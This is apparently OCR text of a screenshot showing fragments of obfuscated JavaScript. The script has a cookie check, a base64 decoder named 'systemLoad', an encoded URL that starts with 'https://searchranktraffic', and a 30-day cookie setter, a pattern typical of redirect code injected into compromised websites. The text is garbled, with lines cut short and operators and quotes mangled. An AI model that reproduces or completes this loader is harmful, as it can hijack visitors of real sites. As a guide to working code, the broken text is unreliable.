
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessio
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.